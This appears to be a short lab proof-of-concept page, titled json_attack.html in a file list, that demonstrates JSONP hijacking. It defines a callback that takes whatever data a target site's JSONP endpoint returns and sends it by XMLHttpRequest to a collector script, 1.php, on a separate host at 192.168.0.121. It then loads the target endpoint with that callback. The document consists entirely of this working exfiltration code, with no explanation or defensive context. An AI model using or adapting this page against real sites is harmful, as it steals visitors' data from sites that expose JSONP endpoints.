 json.html x.txt 1.php json_attack.html json.php
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title></title>
6
7 <script src="http://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js"></script>
8 <script>
9 function test(data){
10 //alert(v.name);
11 var xmlhttp = new XMLHttpRequest();
12 var url = "http://192.168.0.121/1.php?file=" + JSON.stringify(data);
13 xmlhttp.open("GET",url,true);
14 xmlhttp.send();
15 }
16 </script>
17 <script src="http://www.webtester.com/json.php?callback=test"></script>
18 </head>
19
20
21 <body>
22 </body>
23 </html>
24